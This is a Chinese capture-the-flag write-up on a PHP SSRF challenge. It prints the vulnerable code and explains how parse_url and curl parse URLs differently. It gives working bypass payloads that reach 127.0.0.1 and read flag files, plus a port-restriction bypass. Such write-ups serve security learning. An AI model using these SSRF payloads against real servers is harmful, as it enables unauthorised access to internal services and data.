







题目分析

随便看看,发现了源码
<?php
highlight_file(__FILE__);
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$match_result)
{
die('url fomat error');
}
try
{
$url_parse=parse_url($url);
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host']; //hostname为主机名
$ip=gethostbyname($hostname); //gethostbyname()函数通过域名获取IP地址
$int_ip=ip2long($ip); //将IPV4的ip地址(以小数点分隔形式)转化为int
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16; //判断URL是否有私藏地址
}
function safe_request_url($url)
{
if (check_inner_ip($url)) //check_inner_ip 通过 url_parse 检测是否为内网 ip 。
{
echo $url.' is inner ip';
}
else //当满足不是内网ip,就会通过curl请求返回结果
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
先代码审计(又臭又长的代码审计好讨厌捏…):限制了协议和ip地址。这里忽略了paerse_url()和curl同时处理url的差异,因此我们可以差异来进行绕过。
前面已经测试过parse_url()函数
测试:
<?php
$url='http://hello:@127.0.0.1 @www.baidu.com';
print_r(parse_url($url));
echo parse_url($url,PHP_URL_PATH);
?>
得到如下结果:

可以看到parse_url是以www.baidu.com为目标的
那么整理一下代码逻辑就是 先检测是否为内网ip,通过parse_url,最后通过curl来完成请求。那么绕过方法就是让parse_url来处理外部ip,curl来处理内网ip。
解题操作
构造payload:
url=http://hello@127.0.0.1:80 @www.baidu.com/flag.php

也可以直接post(非预期解,有空再补)
url=http://127.0.0.1/flag.php

补充:
URL解析差异
1)readfile和parse_user函数解析差异绕过指定端口
$url=" http://".$_GET[url];
$parsed=parse_url($url);
if($parse[port]==80){
readfile($url);
}else{
die("Hacker!");
}

上面代码限制了我们传过去的url只能是80端口,但是如果我们想读取其他的端口的文件的话,可以用以下的方法绕过:
ssrf.php?url=http://127.0.0.1:3306:80/flag.txt
就可以成功读取3306端口下的flag.txt文件,原理如下图:
两个函数解析host也存在差异

利用这种差异的不同可以绕过题目中parse_url()函数对指定host的限制
2.利用curl和parse_url的解析差异绕过指定host的限制

php_url_parse认为goole.com是目标地址,而curl认为evil.com:80是目标。
也就是本题中的方法。
参考文章:
https://blog.csdn.net/qq_39293438/article/details/84899550
https://www.ucloud.cn/yun/121452.html















 1925
1925











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









